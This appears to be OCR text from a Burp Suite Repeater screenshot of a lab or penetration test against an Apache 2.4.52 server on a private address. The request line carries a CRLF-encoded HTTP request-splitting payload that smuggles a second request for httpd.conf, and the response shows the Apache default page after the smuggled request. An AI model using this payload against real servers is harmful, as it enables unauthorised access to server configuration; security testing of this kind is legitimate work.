 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Bypass WAF CSRF Token Tracker Kerberos Authentication CO2 SHELLING Autorize Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://10.100.5.210 HTTP/1
Request
Pretty Raw Hex \n
1 GET /1%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0a%0d%0aGET%20/httpd.conf HTTP/1.1
2 Host: 10.100.5.210
3 Content-Length: 2
4
5
6 GET /index.html HTTP/1.1
7 Host: 10.100.5.210
8
9
Search...
0 highlights
Response
Pretty Raw Hex Render \n
Not Found
The requested URL was not found on this server.
Apache/2.4.52 (Ubuntu) Server at 10.100.5.210 Port 80
HTTP/1.1 200 OK Date: Mon, 11 Sep 2023 12:01:56 GMT Server: Apache/2.4.52 (Ubuntu) Last-Modified: Thu, 22 Dec
2022 09:30:45 GMT ETag: "29af-5f06752cf3a3d" Accept-Ranges: bytes Content-Length: 10671 Vary: Accept-Encoding
Content-Type: text/html
Ubuntu Logo
Apache2 Default Page
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after installation on Ubuntu
systems. It is based on the equivalent page on Debian, from which the Ubuntu Apache packaging is derived. If you can
read this page, it means that the Apache HTTP server installed at this site is working properly. You should replace this
file (located at /var/www/html/index.html) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means that the site is
currently unavailable due to maintenance. If the problem persists, please contact the site's administrator.
Configuration Overview
Ubuntu's Apache2 default configuration is different from the upstream default configuration, and split into several files
optimized for interaction with Ubuntu tools. The configuration system is fully documented in
/usr/share/doc/apache2/README.Debian.gz. Refer to this for the full documentation. Documentation for the web
server itself can be found by accessing the manual if the apache2-doc package was installed on this server.
The configuration layout for an Apache2 web server installation on Ubuntu systems is as follows:
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
• apache2.conf is the main configuration file. It puts the pieces together by including all remaining configuration
files when starting up the web server.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 2